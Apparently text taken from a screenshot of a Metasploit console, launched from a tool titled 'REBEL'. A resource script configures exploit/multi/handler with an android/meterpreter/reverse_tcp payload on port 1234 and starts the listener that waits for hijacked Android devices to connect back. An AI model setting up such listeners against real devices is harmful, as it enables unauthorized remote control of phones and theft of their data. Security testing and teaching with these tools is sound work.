 REBEL : python3 — Konsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.0.13-dev- ]
+ -- --=[ 2072 exploits - 1120 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
[*] Processing commands.txt for ERB directives.
resource (commands.txt)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (commands.txt)> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
resource (commands.txt)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (commands.txt)> set lport 1234
lport => 1234
resource (commands.txt)> exploit
[*] Started reverse TCP handler on 0.0.0.0:1234